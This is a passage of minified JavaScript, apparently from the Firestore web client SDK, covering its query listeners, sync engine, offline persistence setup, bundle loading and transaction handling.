t=this.docChanges,n=e.docChanges;if(t.length!==n.length)return!1;for(let r=0;r<t.length;r++)if(t[r].type!==n[r].type||!t[r].doc.isEqual(n[r].doc))return!1;return!0}}class El{constructor(){this.q_=void 0,this.Q_=[]}}class Tl{constructor(){this.queries=new ja(e=>Pa(e),Fa),this.onlineState="Unknown",this.K_=new Set}}async function Sl(e,t){const n=e,r=t.query;let i=!1,s=n.queries.get(r);if(s||(i=!0,s=new El),i)try{s.q_=await n.onListen(r)}catch(e){const n=wl(e,`Initialization of query '${Va(t.query)}' failed`);return void t.onError(n)}n.queries.set(r,s),s.Q_.push(t),t.U_(n.onlineState),!s.q_||t.W_(s.q_)&&Dl(n)}async function xl(e,t){const n=e,r=t.query;let i=!1;const s=n.queries.get(r);if(s){const e=s.Q_.indexOf(t);0<=e&&(s.Q_.splice(e,1),i=0===s.Q_.length)}if(i)return n.queries.delete(r),n.onUnlisten(r)}function Dl(e){e.K_.forEach(e=>{e.next()})}class Cl{constructor(e,t,n){this.query=e,this.G_=t,this.z_=!1,this.j_=null,this.onlineState="Unknown",this.options=n||{}}W_(e){if(!this.options.includeMetadataChanges){const t=[];for(const n of e.docChanges)3!==n.type&&t.push(n);e=new Il(e.query,e.docs,e.oldDocs,t,e.mutatedKeys,e.fromCache,e.syncStateChanged,!0,e.hasCachedResults)}let t=!1;return this.z_?this.H_(e)&&(this.G_.next(e),t=!0):this.J_(e,this.onlineState)&&(this.Y_(e),t=!0),this.j_=e,t}onError(e){this.G_.error(e)}U_(e){this.onlineState=e;let t=!1;return this.j_&&!this.z_&&this.J_(this.j_,e)&&(this.Y_(this.j_),t=!0),t}J_(e,t){return!e.fromCache||(!this.options.Z_||!("Offline"!==t))&&(!e.docs.isEmpty()||e.hasCachedResults||"Offline"===t)}H_(e){if(0<e.docChanges.length)return!0;var t=this.j_&&this.j_.hasPendingWrites!==e.hasPendingWrites;return!(!e.syncStateChanged&&!t)&&!0===this.options.includeMetadataChanges}Y_(e){e=Il.fromInitialDocuments(e.query,e.docs,e.mutatedKeys,e.fromCache,e.hasCachedResults),this.z_=!0,this.G_.next(e)}}class Al{constructor(e,t){this.X_=e,this.byteLength=t}ea(){return"metadata"in this.X_}}class Nl{constructor(e){this.serializer=e}Ps(e){return ou(this.serializer,e)}Is(e){return e.metadata.exists?fu(this.serializer,e.document,!1):Xs.newNoDocument(this.Ps(e.metadata.name),this.Ts(e.metadata.readTime))}Ts(e){return nu(e)}}class kl{constructor(e,t,n){this.ta=e,this.localStore=t,this.serializer=n,this.queries=[],this.documents=[],this.collectionGroups=new Set,this.progress=Rl(e)}na(e){this.progress.bytesLoaded+=e.byteLength;let t=this.progress.documentsLoaded;if(e.X_.namedQuery)this.queries.push(e.X_.namedQuery);else if(e.X_.documentMetadata){this.documents.push({metadata:e.X_.documentMetadata}),e.X_.documentMetadata.exists||++t;const n=si.fromString(e.X_.documentMetadata.name);this.collectionGroups.add(n.get(n.length-2))}else e.X_.document&&(this.documents[this.documents.length-1].document=e.X_.document,++t);return t!==this.progress.documentsLoaded?(this.progress.documentsLoaded=t,Object.assign({},this.progress)):null}ra(e){const t=new Map,n=new Nl(this.serializer);for(const i of e)if(i.metadata.queries){const e=n.Ps(i.metadata.name);for(const n of i.metadata.queries){var r=(t.get(n)||Ya()).add(e);t.set(n,r)}}return t}async complete(){const e=await async function(e,t,n,r){const i=e;let s=Ya(),a=Ga;for(const e of n){const n=t.Ps(e.metadata.name);e.document&&(s=s.add(n));const c=t.Is(e);c.setReadTime(t.Ts(e.metadata.readTime)),a=a.insert(n,c)}const o=i.os.newChangeBuffer({trackRemovals:!0}),u=await vh(i,(r=r,La(Aa(si.fromString(`__bundle__/docs/${r}`)))));return i.persistence.runTransaction("Apply bundle documents","readwrite",t=>yh(t,o,a).next(e=>(o.apply(t),e)).next(e=>i.Qr.removeMatchingKeysForTargetId(t,u.targetId).next(()=>i.Qr.addMatchingKeys(t,s,u.targetId)).next(()=>i.localDocuments.getLocalViewOfDocuments(t,e.cs,e.ls)).next(()=>e.cs)))}(this.localStore,new Nl(this.serializer),this.documents,this.ta.id),t=this.ra(this.documents);for(const e of this.queries)await async function(e,n,r=Ya()){const i=await vh(e,La(Lu(n.bundledQuery))),s=e;return s.persistence.runTransaction("Save named query","readwrite",e=>{var t=nu(n.readTime);if(0<=i.snapshotVersion.compareTo(t))return s.$r.saveNamedQuery(e,n);t=i.withResumeToken(Is.EMPTY_BYTE_STRING,t);return s.ns=s.ns.insert(t.targetId,t),s.Qr.updateTargetData(e,t).next(()=>s.Qr.removeMatchingKeysForTargetId(e,i.targetId)).next(()=>s.Qr.addMatchingKeys(e,r,i.targetId)).next(()=>s.$r.saveNamedQuery(e,n))})}(this.localStore,e,t.get(e.name));return this.progress.taskState="Success",{progress:this.progress,ia:this.collectionGroups,sa:e}}}function Rl(e){return{taskState:"Running",documentsLoaded:0,bytesLoaded:0,totalDocuments:e.totalDocuments,totalBytes:e.totalBytes}}class Ll{constructor(e){this.key=e}}class Ml{constructor(e){this.key=e}}class Ol{constructor(e,t){this.query=e,this.oa=t,this._a=null,this.hasCachedResults=!1,this.current=!1,this.aa=Ya(),this.mutatedKeys=Ya(),this.ua=Ua(e),this.ca=new _l(this.ua)}get la(){return this.oa}ha(e,t){const o=t?t.Pa:new bl,u=(t||this).ca;let c=(t||this).mutatedKeys,h=u,l=!1;const d="F"===this.query.limitType&&u.size===this.query.limit?u.last():null,f="L"===this.query.limitType&&u.size===this.query.limit?u.first():null;if(e.inorderTraversal((e,t)=>{const n=u.get(e),r=Ba(this.query,t)?t:null,i=!!n&&this.mutatedKeys.has(n.key),s=!!r&&(r.hasLocalMutations||this.mutatedKeys.has(r.key)&&r.hasCommittedMutations);let a=!1;n&&r?n.data.isEqual(r.data)?i!==s&&(o.track({type:3,doc:r}),a=!0):this.Ia(n,r)||(o.track({type:2,doc:r}),a=!0,(d&&0<this.ua(r,d)||f&&this.ua(r,f)<0)&&(l=!0)):!n&&r?(o.track({type:0,doc:r}),a=!0):n&&!r&&(o.track({type:1,doc:n}),a=!0,(d||f)&&(l=!0)),a&&(c=r?(h=h.add(r),s?c.add(e):c.delete(e)):(h=h.delete(e),c.delete(e)))}),null!==this.query.limit)for(;h.size>this.query.limit;){const e="F"===this.query.limitType?h.last():h.first();h=h.delete(e.key),c=c.delete(e.key),o.track({type:1,doc:e})}return{ca:h,Pa:o,Xi:l,mutatedKeys:c}}Ia(e,t){return e.hasLocalMutations&&t.hasCommittedMutations&&!t.hasLocalMutations}applyChanges(e,t,n,r){var i=this.ca;this.ca=e.ca,this.mutatedKeys=e.mutatedKeys;const s=e.Pa.k_();s.sort((e,t)=>function(e,t){var n=e=>{switch(e){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return Br()}};return n(e)-n(t)}(e.type,t.type)||this.ua(e.doc,t.doc)),this.Ta(n),r=null!=r&&r;var a=t&&!r?this.Ea():[],o=0===this.aa.size&&this.current&&!r?1:0,u=o!==this._a;return this._a=o,0!==s.length||u?{snapshot:new Il(this.query,e.ca,i,s,e.mutatedKeys,0==o,u,!1,!!n&&0<n.resumeToken.approximateByteSize()),da:a}:{da:a}}U_(e){return this.current&&"Offline"===e?(this.current=!1,this.applyChanges({ca:this.ca,Pa:new bl,mutatedKeys:this.mutatedKeys,Xi:!1},!1)):{da:[]}}Aa(e){return!this.oa.has(e)&&!!this.ca.has(e)&&!this.ca.get(e).hasLocalMutations}Ta(e){e&&(e.addedDocuments.forEach(e=>this.oa=this.oa.add(e)),e.modifiedDocuments.forEach(e=>{}),e.removedDocuments.forEach(e=>this.oa=this.oa.delete(e)),this.current=e.current)}Ea(){if(!this.current)return[];const t=this.aa;this.aa=Ya(),this.ca.forEach(e=>{this.Aa(e.key)&&(this.aa=this.aa.add(e.key))});const n=[];return t.forEach(e=>{this.aa.has(e)||n.push(new Ml(e))}),this.aa.forEach(e=>{t.has(e)||n.push(new Ll(e))}),n}Ra(e){this.oa=e.hs,this.aa=Ya();var t=this.ha(e.documents);return this.applyChanges(t,!0)}Va(){return Il.fromInitialDocuments(this.query,this.ca,this.mutatedKeys,0===this._a,this.hasCachedResults)}}class Fl{constructor(e,t,n){this.query=e,this.targetId=t,this.view=n}}class Pl{constructor(e){this.key=e,this.ma=!1}}class Vl{constructor(e,t,n,r,i,s){this.localStore=e,this.remoteStore=t,this.eventManager=n,this.sharedClientState=r,this.currentUser=i,this.maxConcurrentLimboResolutions=s,this.fa={},this.ga=new ja(e=>Pa(e),Fa),this.pa=new Map,this.ya=new Set,this.wa=new gs(ui.comparator),this.Sa=new Map,this.ba=new Qc,this.Da={},this.Ca=new Map,this.va=Ec.Bn(),this.onlineState="Unknown",this.Fa=void 0}get isPrimaryClient(){return!0===this.Fa}}async function Bl(r,e,t,n,i){r.Ma=(e,t,n)=>async function(e,t,n,r){let i=t.view.ha(n);i.Xi&&(i=await _h(e.localStore,t.query,!1).then(({documents:e})=>t.view.ha(e,i)));var s=r&&r.targetChanges.get(t.targetId),a=r&&null!=r.targetMismatches.get(t.targetId),a=t.view.applyChanges(i,e.isPrimaryClient,s,a);return Wl(e,t.targetId,a.da),a.snapshot}(r,e,t,n);const s=await _h(r.localStore,e,!0),a=new Ol(e,s.hs),o=a.ha(s.documents),u=Uo.createSynthesizedTargetChangeForCurrentChange(t,n&&"Offline"!==r.onlineState,i),c=a.applyChanges(o,r.isPrimaryClient,u);Wl(r,t,c.da);var h=new Fl(e,t,a);return r.ga.set(e,h),r.pa.has(t)?r.pa.get(t).push(e):r.pa.set(t,[e]),c.snapshot}async function ql(e,t,n){const r=td(e);try{const e=await function(e,i){const s=e,a=ni.now(),o=i.reduce((e,t)=>e.add(t.key),Ya());let u,c;return s.persistence.runTransaction("Locally write mutations","readwrite",n=>{let t=Ga,r=Ya();return s.os.getEntries(n,o).next(e=>{t=e,t.forEach((e,t)=>{t.isValidDocument()||(r=r.add(e))})}).next(()=>s.localDocuments.getOverlayedDocuments(n,t)).next(e=>{u=e;const t=[];for(const n of i){const i=function(e,t){let n=null;for(const r of e.fieldTransforms){const e=t.data.field(r.field),i=no(r.transform,e||null);null!=i&&(null===n&&(n=Ys.empty()),n.set(r.field,i))}return n||null}(n,u.get(n.key).overlayedDocument);null!=i&&t.push(new Io(n.key,i,function r(e){const i=[];return ds(e.fields,(e,t)=>{const n=new oi([e]);if(Ks(t)){const e=r(t.mapValue).fields;if(0===e.length)i.push(n);else for(const t of e)i.push(n.child(t))}else i.push(n)}),new _s(i)}(i.value.mapValue),go.exists(!0)))}return s.mutationQueue.addMutationBatch(n,a,t,i)}).next(e=>{var t=(c=e).applyToLocalDocumentSet(u,r);return s.documentOverlayCache.saveOverlays(n,e.batchId,t)})}).then(()=>({batchId:c.batchId,changes:$a(u)}))}(r.localStore,t);r.sharedClientState.addPendingMutation(e.batchId),function(e,t,n){let r=e.Da[e.currentUser.toKey()];r=r||new gs(Zr),r=r.insert(t,n),e.Da[e.currentUser.toKey()]=r}(r,e.batchId,n),await Yl(r,e.changes),await hl(r.remoteStore)}catch(e){const t=wl(e,"Failed to persist write");n.reject(t)}}async function Ul(e,t){const r=e;try{const e=await ph(r.localStore,t);t.targetChanges.forEach((e,t)=>{const n=r.Sa.get(t);n&&(qr(e.addedDocuments.size+e.modifiedDocuments.size+e.removedDocuments.size<=1),0<e.addedDocuments.size?n.ma=!0:0<e.modifiedDocuments.size?qr(n.ma):0<e.removedDocuments.size&&(qr(n.ma),n.ma=!1))}),await Yl(r,e,t)}catch(e){await _i(e)}}function jl(r,i,e){const t=r;if(t.isPrimaryClient&&0===e||!t.isPrimaryClient&&1===e){const r=[];t.ga.forEach((e,t)=>{var n=t.view.U_(i);n.snapshot&&r.push(n.snapshot)}),function(e,n){const t=e;t.onlineState=n;let r=!1;t.queries.forEach((e,t)=>{for(const e of t.Q_)e.U_(n)&&(r=!0)}),r&&Dl(t)}(t.eventManager,i),r.length&&t.fa.u_(r),t.onlineState=i,t.isPrimaryClient&&t.sharedClientState.setOnlineState(i)}}async function Gl(e,t){const n=e,r=t.batch.batchId;try{const e=await function(e,r){const i=e;return i.persistence.runTransaction("Acknowledge batch","readwrite-primary",e=>{const t=r.batch.keys(),n=i.os.newChangeBuffer({trackRemovals:!0});return function(e,t,r,i){const s=r.batch,n=s.keys();let a=bi.resolve();return n.forEach(n=>{a=a.next(()=>i.getEntry(t,n)).next(e=>{var t=r.docVersions.get(n);qr(null!==t),e.version.compareTo(t)<0&&(s.applyToRemoteDocument(e,r),e.isValidDocument()&&(e.setReadTime(r.commitVersion),i.addEntry(e)))})}),a.next(()=>e.mutationQueue.removeMutationBatch(t,s))}(i,e,r,n).next(()=>n.apply(e)).next(()=>i.mutationQueue.performConsistencyCheck(e)).next(()=>i.documentOverlayCache.removeOverlaysForBatchId(e,t,r.batch.batchId)).next(()=>i.localDocuments.recalculateAndSaveOverlaysForDocumentKeys(e,function(e){let t=Ya();for(let n=0;n<e.mutationResults.length;++n)0<e.mutationResults[n].transformResults.length&&(t=t.add(e.batch.mutations[n].key));return t}(r))).next(()=>i.localDocuments.getDocuments(e,t))})}(n.localStore,t);Kl(n,r,null),zl(n,r),n.sharedClientState.updateMutationState(r,"acknowledged"),await Yl(n,e)}catch(e){await _i(e)}}function zl(e,t){(e.Ca.get(t)||[]).forEach(e=>{e.resolve()}),e.Ca.delete(t)}function Kl(e,t,n){const r=e;let i=r.Da[r.currentUser.toKey()];if(i){const e=i.get(t);e&&(n?e.reject(n):e.resolve(),i=i.remove(t)),r.Da[r.currentUser.toKey()]=i}}function $l(t,e,n=null){t.sharedClientState.removeLocalQueryTarget(e);for(const r of t.pa.get(e))t.ga.delete(r),n&&t.fa.xa(r,n);t.pa.delete(e),t.isPrimaryClient&&t.ba.Vr(e).forEach(e=>{t.ba.containsKey(e)||Ql(t,e)})}function Ql(e,t){e.ya.delete(t.path.canonicalString());var n=e.wa.get(t);null!==n&&(tl(e.remoteStore,n),e.wa=e.wa.remove(t),e.Sa.delete(n),Hl(e))}function Wl(e,t,n){for(const r of n)r instanceof Ll?(e.ba.addReference(r.key,t),function(e,t){const n=t.key,r=n.path.canonicalString();e.wa.get(n)||e.ya.has(r)||(Or("SyncEngine","New document in limbo: "+n),e.ya.add(r),Hl(e))}(e,r)):r instanceof Ml?(Or("SyncEngine","Document no longer in limbo: "+r.key),e.ba.removeReference(r.key,t),e.ba.containsKey(r.key)||Ql(e,r.key)):Br()}function Hl(e){for(;0<e.ya.size&&e.wa.size<e.maxConcurrentLimboResolutions;){var t=e.ya.values().next().value;e.ya.delete(t);var n=new ui(si.fromString(t)),t=e.va.next();e.Sa.set(t,new Pl(n)),e.wa=e.wa.insert(n,t),el(e.remoteStore,new Tu(La(Aa(n.path)),t,"TargetPurposeLimboResolution",Li._e))}}async function Yl(e,t,r){const i=e,s=[],a=[],o=[];i.ga.isEmpty()||(i.ga.forEach((e,n)=>{o.push(i.Ma(n,t,r).then(e=>{var t;(e||r)&&i.isPrimaryClient&&i.sharedClientState.updateQueryState(n.targetId,null!=e&&e.fromCache?"not-current":"current"),e&&(s.push(e),t=ch.Ki(n.targetId,e),a.push(t))}))}),await Promise.all(o),i.fa.u_(s),await async function(e,t){const r=e;try{await r.persistence.runTransaction("notifyLocalViewChanges","readwrite",n=>bi.forEach(t,t=>bi.forEach(t.qi,e=>r.persistence.referenceDelegate.addReference(n,t.targetId,e)).next(()=>bi.forEach(t.Qi,e=>r.persistence.referenceDelegate.removeReference(n,t.targetId,e)))))}catch(e){if(!xi(e))throw e;Or("LocalStore","Failed to update sequence numbers: "+e)}for(const e of t){const t=e.targetId;if(!e.fromCache){const e=r.ns.get(t),n=e.snapshotVersion,i=e.withLastLimboFreeSnapshotVersion(n);r.ns=r.ns.insert(t,i)}}}(i.localStore,a))}async function Xl(r,e){const i=r;if(ed(i),td(i),!0===e&&!0!==i.Fa){const r=i.sharedClientState.getAllActiveQueryTargets(),e=await Jl(i,r.toArray());i.Fa=!0,await ml(i.remoteStore,!0);for(const r of e)el(i.remoteStore,r)}else if(!1===e&&!1!==i.Fa){const r=[];let n=Promise.resolve();i.pa.forEach((e,t)=>{i.sharedClientState.isLocalQueryTarget(t)?r.push(t):n=n.then(()=>($l(i,t),wh(i.localStore,t,!0))),tl(i.remoteStore,t)}),await n,await Jl(i,r),function(e){const n=e;n.Sa.forEach((e,t)=>{tl(n.remoteStore,t)}),n.ba.mr(),n.Sa=new Map,n.wa=new gs(ui.comparator)}(i),i.Fa=!1,await ml(i.remoteStore,!1)}}async function Jl(t,n){const r=t,i=[],s=[];for(const t of n){let e;const h=r.pa.get(t);if(h&&0!==h.length){e=await vh(r.localStore,La(h[0]));for(const t of h){const n=r.ga.get(t),h=(a=r,o=n,c=u=void 0,c=await _h((u=a).localStore,o.query,!0),c=o.view.Ra(c),u.isPrimaryClient&&Wl(u,o.targetId,c.da),await c);h.snapshot&&s.push(h.snapshot)}}else{const h=await bh(r.localStore,t);e=await vh(r.localStore,h),await Bl(r,Zl(h),t,!1,e.resumeToken)}i.push(e)}var a,o,u,c;return r.fa.u_(s),i}function Zl(e){return Ca(e.path,e.collectionGroup,e.orderBy,e.filters,e.limit,"F",e.startAt,e.endAt)}function ed(e){const t=e;return t.remoteStore.remoteSyncer.applyRemoteEvent=Ul.bind(null,t),t.remoteStore.remoteSyncer.getRemoteKeysForTarget=(function(e,t){const n=e,r=n.Sa.get(t);if(r&&r.ma)return Ya().add(r.key);{let e=Ya();const r=n.pa.get(t);if(!r)return e;for(const t of r){const r=n.ga.get(t);e=e.unionWith(r.view.la)}return e}}).bind(null,t),t.remoteStore.remoteSyncer.rejectListen=(async function(e,t,n){const r=e;r.sharedClientState.updateQueryState(t,"rejected",n);const i=r.Sa.get(t),s=i&&i.key;if(s){let e=new gs(ui.comparator);e=e.insert(s,Xs.newNoDocument(s,ri.min()));const n=Ya().add(s),i=new qo(ri.min(),new Map,new gs(Zr),e,n);await Ul(r,i),r.wa=r.wa.remove(s),r.Sa.delete(t),Hl(r)}else await wh(r.localStore,t,!1).then(()=>$l(r,t,n)).catch(_i)}).bind(null,t),t.fa.u_=(function(e,t){const n=e;let r=!1;for(const e of t){const t=e.query,i=n.queries.get(t);if(i){for(const t of i.Q_)t.W_(e)&&(r=!0);i.q_=e}}r&&Dl(n)}).bind(null,t.eventManager),t.fa.xa=(function(e,t,n){const r=e,i=r.queries.get(t);if(i)for(const e of i.Q_)e.onError(n);r.queries.delete(t)}).bind(null,t.eventManager),t}function td(e){const t=e;return t.remoteStore.remoteSyncer.applySuccessfulWrite=Gl.bind(null,t),t.remoteStore.remoteSyncer.rejectFailedWrite=(async function(e,t,n){const r=e;try{const e=await function(e,r){const i=e;return i.persistence.runTransaction("Reject batch","readwrite-primary",t=>{let n;return i.mutationQueue.lookupMutationBatch(t,r).next(e=>(qr(null!==e),n=e.keys(),i.mutationQueue.removeMutationBatch(t,e))).next(()=>i.mutationQueue.performConsistencyCheck(t)).next(()=>i.documentOverlayCache.removeOverlaysForBatchId(t,n,r)).next(()=>i.localDocuments.recalculateAndSaveOverlaysForDocumentKeys(t,n)).next(()=>i.localDocuments.getDocuments(t,n))})}(r.localStore,t);Kl(r,t,n),zl(r,t),r.sharedClientState.updateMutationState(t,"rejected",n),await Yl(r,e)}catch(n){await _i(n)}}).bind(null,t),t}class nd{constructor(){this.synchronizeTabs=!1}async initialize(e){this.serializer=zh(e.databaseInfo.databaseId),this.sharedClientState=this.createSharedClientState(e),this.persistence=this.createPersistence(e),await this.persistence.start(),this.localStore=this.createLocalStore(e),this.gcScheduler=this.createGarbageCollectionScheduler(e,this.localStore),this.indexBackfillerScheduler=this.createIndexBackfillerScheduler(e,this.localStore)}createGarbageCollectionScheduler(e,t){return null}createIndexBackfillerScheduler(e,t){return null}createLocalStore(e){return fh(this.persistence,new lh,e.initialUser,this.serializer)}createPersistence(e){return new Zc(th.Hr,this.serializer)}createSharedClientState(e){return new Lh}async terminate(){var e;null===(e=this.gcScheduler)||void 0===e||e.stop(),null===(e=this.indexBackfillerScheduler)||void 0===e||e.stop(),this.sharedClientState.shutdown(),await this.persistence.shutdown()}}class rd extends nd{constructor(e,t,n){super(),this.Na=e,this.cacheSizeBytes=t,this.forceOwnership=n,this.synchronizeTabs=!1}async initialize(e){await super.initialize(e),await this.Na.initialize(this,e),await td(this.Na.syncEngine),await hl(this.Na.remoteStore),await this.persistence.fi(()=>(this.gcScheduler&&!this.gcScheduler.started&&this.gcScheduler.start(),this.indexBackfillerScheduler&&!this.indexBackfillerScheduler.started&&this.indexBackfillerScheduler.start(),Promise.resolve()))}createLocalStore(e){return fh(this.persistence,new lh,e.initialUser,this.serializer)}createGarbageCollectionScheduler(e,t){var n=this.persistence.referenceDelegate.garbageCollector;return new Nc(n,e.asyncQueue,t)}createIndexBackfillerScheduler(e,t){var n=new Ri(t,this.persistence);return new ki(e.asyncQueue,n)}createPersistence(e){var t=uh(e.databaseInfo.databaseId,e.databaseInfo.persistenceKey),n=void 0!==this.cacheSizeBytes?mc.withCacheSize(this.cacheSizeBytes):mc.DEFAULT;return new sh(this.synchronizeTabs,t,e.clientId,n,e.asyncQueue,jh(),Gh(),this.serializer,this.sharedClientState,!!this.forceOwnership)}createSharedClientState(e){return new Lh}}class id extends rd{constructor(e,t){super(e,t,!1),this.Na=e,this.cacheSizeBytes=t,this.synchronizeTabs=!0}async initialize(e){await super.initialize(e);var t=this.Na.syncEngine;this.sharedClientState instanceof Rh&&(this.sharedClientState.syncEngine={Zs:(async function(e,t,n,r){var i=e,s=await function(e,n){const r=e,i=r.mutationQueue;return r.persistence.runTransaction("Lookup mutation documents","readonly",t=>i.vn(t,n).next(e=>e?r.localDocuments.getDocuments(t,e):bi.resolve(null)))}(i.localStore,t);null!==s?("pending"===n?await hl(i.remoteStore):"acknowledged"===n||"rejected"===n?(Kl(i,t,r||null),zl(i,t),i.localStore.mutationQueue.Mn(t)):Br(),await Yl(i,s)):Or("SyncEngine","Cannot apply mutation batch with id: "+t)}).bind(null,t),Xs:(async function(e,t,n,r){const i=e;if(i.Fa)Or("SyncEngine","Ignoring unexpected query state notification.");else{var s=i.pa.get(t);if(s&&0<s.length)switch(n){case"current":case"not-current":{const e=await Ih(i.localStore,qa(s[0])),r=qo.createSynthesizedRemoteEventForCurrentChange(t,"current"===n,Is.EMPTY_BYTE_STRING);await Yl(i,e,r);break}case"rejected":await wh(i.localStore,t,!0),$l(i,t,r);break;default:Br()}}}).bind(null,t),eo:(async function(e,t,n){const r=ed(e);if(r.Fa){for(const e of t)if(r.pa.has(e))Or("SyncEngine","Adding an already active target "+e);else{const t=await bh(r.localStore,e),n=await vh(r.localStore,t);await Bl(r,Zl(t),n.targetId,!1,n.resumeToken),el(r.remoteStore,n)}for(const e of n)r.pa.has(e)&&await wh(r.localStore,e,!1).then(()=>{tl(r.remoteStore,e),$l(r,e)}).catch(_i)}}).bind(null,t),Li:(function(e){return e.localStore.persistence.Li()}).bind(null,t),Ys:(async function(e,t){const n=e;return Ih(n.localStore,t).then(e=>Yl(n,e))}).bind(null,t)},await this.sharedClientState.start()),await this.persistence.fi(async e=>{await Xl(this.Na.syncEngine,e),this.gcScheduler&&(e&&!this.gcScheduler.started?this.gcScheduler.start():e||this.gcScheduler.stop()),this.indexBackfillerScheduler&&(e&&!this.indexBackfillerScheduler.started?this.indexBackfillerScheduler.start():e||this.indexBackfillerScheduler.stop())})}createSharedClientState(e){var t=jh();if(!Rh.D(t))throw new jr(Ur.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");var n=uh(e.databaseInfo.databaseId,e.databaseInfo.persistenceKey);return new Rh(t,e.asyncQueue,n,e.clientId,e.initialUser)}}class sd{async initialize(e,t){this.localStore||(this.localStore=e.localStore,this.sharedClientState=e.sharedClientState,this.datastore=this.createDatastore(t),this.remoteStore=this.createRemoteStore(t),this.eventManager=this.createEventManager(t),this.syncEngine=this.createSyncEngine(t,!e.synchronizeTabs),this.sharedClientState.onlineStateHandler=e=>jl(this.syncEngine,e,1),this.remoteStore.remoteSyncer.handleCredentialChange=(async function(e,t){const n=e;if(!n.currentUser.isEqual(t)){Or("SyncEngine","User change. New user:",t.toKey());const i=await gh(n.localStore,t);n.currentUser=t,e=n,r="'waitForPendingWrites' promise is rejected due to a user change.",e.Ca.forEach(e=>{e.forEach(e=>{e.reject(new jr(Ur.CANCELLED,r))})}),e.Ca.clear(),n.sharedClientState.handleUserChange(t,i.removedBatchIds,i.addedBatchIds),await Yl(n,i.us)}var r}).bind(null,this.syncEngine),await ml(this.remoteStore,this.syncEngine.isPrimaryClient))}createEventManager(e){return new Tl}createDatastore(e){var t,n,r,i=zh(e.databaseInfo.databaseId),s=(r=e.databaseInfo,new Uh(r));return t=e.authCredentials,n=e.appCheckCredentials,r=s,e=i,new Hh(t,n,r,e)}createRemoteStore(e){return t=this.localStore,n=this.datastore,r=e.asyncQueue,i=e=>jl(this.syncEngine,e,0),e=new(Oh.D()?Oh:Mh),new Xh(t,n,r,i,e);var t,n,r,i}createSyncEngine(e,t){return function(e,t,n,r,i,s,a){const o=new Vl(e,t,n,r,i,s);return a&&(o.Fa=!0),o}(this.localStore,this.remoteStore,this.eventManager,this.sharedClientState,e.initialUser,e.maxConcurrentLimboResolutions,t)}async terminate(){var e;await async function(e){const t=e;Or("RemoteStore","RemoteStore shutting down."),t.v_.add(5),await Zh(t),t.M_.shutdown(),t.x_.set("Unknown")}(this.remoteStore),null===(e=this.datastore)||void 0===e||e.terminate()}}function ad(t,n=10240){let r=0;return{async read(){if(r<t.byteLength){var e={value:t.slice(r,r+n),done:!1};return r+=n,e}return{done:!0}},async cancel(){},releaseLock(){},closed:Promise.resolve()}}class od{constructor(e){this.observer=e,this.muted=!1}next(e){this.observer.next&&this.Ba(this.observer.next,e)}error(e){this.observer.error?this.Ba(this.observer.error,e):Fr("Uncaught Error in snapshot listener:",e.toString())}La(){this.muted=!0}Ba(e,t){this.muted||setTimeout(()=>{this.muted||e(t)},0)}}class ud{constructor(e,t){this.ka=e,this.serializer=t,this.metadata=new Gr,this.buffer=new Uint8Array,this.qa=new TextDecoder("utf-8"),this.Qa().then(e=>{e&&e.ea()?this.metadata.resolve(e.X_.metadata):this.metadata.reject(new Error(`The first element of the bundle is not a metadata, it is\n             ${JSON.stringify(null==e?void 0:e.X_)}`))},e=>this.metadata.reject(e))}close(){return this.ka.cancel()}async getMetadata(){return this.metadata.promise}async Oa(){return await this.getMetadata(),this.Qa()}async Qa(){var e=await this.Ka();if(null===e)return null;var t=this.qa.decode(e),n=Number(t);isNaN(n)&&this.$a(`length string (${t}) is not valid number`);t=await this.Ua(n);return new Al(JSON.parse(t),e.length+n)}Wa(){return this.buffer.findIndex(e=>e==="{".charCodeAt(0))}async Ka(){for(;this.Wa()<0&&!await this.Ga(););if(0===this.buffer.length)return null;var e=this.Wa();e<0&&this.$a("Reached the end of bundle when a length string is expected.");var t=this.buffer.slice(0,e);return this.buffer=this.buffer.slice(e),t}async Ua(e){for(;this.buffer.length<e;)await this.Ga()&&this.$a("Reached the end of bundle when more is expected.");var t=this.qa.decode(this.buffer.slice(0,e));return this.buffer=this.buffer.slice(e),t}$a(e){throw this.ka.cancel(),new Error(`Invalid bundle format: ${e}`)}async Ga(){var e=await this.ka.read();if(!e.done){const t=new Uint8Array(this.buffer.length+e.value.length);t.set(this.buffer),t.set(e.value,this.buffer.length),this.buffer=t}return e.done}}class cd{constructor(e){this.datastore=e,this.readVersions=new Map,this.mutations=[],this.committed=!1,this.lastTransactionError=null,this.writtenDocs=new Set}async lookup(e){if(this.ensureCommitNotCalled(),0<this.mutations.length)throw this.lastTransactionError=new jr(Ur.INVALID_ARGUMENT,"Firestore transactions require all reads to be executed before all writes."),this.lastTransactionError;const t=await async function(e,t){const r=e,n={documents:t.map(e=>au(r.serializer,e))},i=await r.vo("BatchGetDocuments",r.serializer.databaseId,si.emptyPath(),n,t.length),s=new Map;i.forEach(e=>{const t=(n=r.serializer,"found"in(e=e)?function(e,t){qr(!!t.found),t.found.name,t.found.updateTime;var n=ou(e,t.found.name),r=nu(t.found.updateTime),i=t.found.createTime?nu(t.found.createTime):ri.min(),s=new Ys({mapValue:{fields:t.found.fields}});return Xs.newFoundDocument(n,r,i,s)}(n,e):"missing"in e?function(e,t){qr(!!t.missing),qr(!!t.readTime);var n=ou(e,t.missing),r=nu(t.readTime);return Xs.newNoDocument(n,r)}(n,e):Br());var n;s.set(t.key.toString(),t)});const a=[];return t.forEach(e=>{var t=s.get(e.toString());qr(!!t),a.push(t)}),a}(this.datastore,e);return t.forEach(e=>this.recordVersion(e)),t}set(e,t){this.write(t.toMutation(e,this.precondition(e))),this.writtenDocs.add(e.toString())}update(e,t){try{this.write(t.toMutation(e,this.preconditionForUpdate(e)))}catch(e){this.lastTransactionError=e}this.writtenDocs.add(e.toString())}delete(e){this.write(new xo(e,this.precondition(e))),this.writtenDocs.add(e.toString())}async commit(){if(this.ensureCommitNotCalled(),this.lastTransactionError)throw this.lastTransactionError;const t=this.readVersions;this.mutations.forEach(e=>{t.delete(e.key.toString())}),t.forEach((e,t)=>{var n=ui.fromPath(t);this.mutations.push(new Do(n,this.precondition(n)))}),await async function(e,t){const n=e,r={writes:t.map(e=>gu(n.serializer,e))};await n.So("Commit",n.serializer.databaseId,si.emptyPath(),r)}(this.datastore,this.mutations),this.committed=!0}recordVersion(e){let t;if(e.isFoundDocument())t=e.version;else{if(!e.isNoDocument())throw Br();t=ri.min()}var n=this.readVersions.get(e.key.toString());if(n){if(!t.isEqual(n))throw new jr(Ur.ABORTED,"Document version changed between two reads.")}else this.readVersions.set(e.key.toString(),t)}precondition(e){const 